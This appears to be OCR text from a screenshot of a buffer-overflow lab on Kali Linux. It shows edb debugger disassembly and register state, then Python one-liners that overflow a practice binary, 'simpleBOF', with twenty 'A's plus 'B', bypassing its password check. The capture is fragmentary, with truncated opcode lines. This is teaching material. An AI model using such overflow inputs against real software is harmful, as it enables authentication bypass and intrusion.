 620a 83 c4 04 add esp, 4
620d 8d 83 25 e0 ff ff lea eax, [ebx-0x1fdb]
6213 50 push eax
6214 8d
6217 50
6218 e8
621d 83
6220 85
6222 75
6224 c7
622b eb
622d 8d
6233 50
6234 e8
6239 83
623c 83
6240 74
6242 e8
6247 b8 00 00 00 00 mov eax, 0
= [0xffffd180] = 0x00000042
0x5655622b
Debug Event
The debugged application has received a debug event-> 17
(SIGCHLD)
If you would like to pass this event to the application press
Shift+[F7/F8/F9]
If you would like to ignore this event, press [F7/F8/F9]
OK
Z 0 DS 002b (0000000000000000)
S 1 FS 0000 NULL
T 0 GS 0063 (00000000f7fcc100)
0286 (NO,AE,NE,A,S,P,L,LE)
0.0
0.0
0.0
0.0
0.0
0.0
0.0
0.0
3 2 1 0 E S P U O Z
Cond 0 0 0 0 Err 0 0 0 0 0 0
FCR 037f Prec NEAR,64 Mask 1 1 1 1
Last insn 0000:00000000
Last data 0000:00000000
Bookmarks Registers
┌──(kali㉿kali)-[~/Desktop/share]
└─$ python3 -c "print('A'*20)"
AAAAAAAAAAAAAAAAAAAA
┌──(kali㉿kali)-[~/Desktop/share]
└─$ python3 -c "print('A'*20+'B')"
AAAAAAAAAAAAAAAAAAAAB
┌──(kali㉿kali)-[~/Desktop/share]
└─$ python3 -c "print('A'*20+'B')" | edb --run ./simpleBOF 2>/dev/null
Enter your admin password: Sorry friend, but that password is incorrect
Welcome, Master Dobby!
uid=1000(kali) gid=1000(kali) groups=1000(kali),24(cdrom),25(floppy),27(sudo
eo),46(plugdev),109(netdev),118(bluetooth),133(scanner),142(kaboxer)
KALI
BY OFFENSIVE SECURITY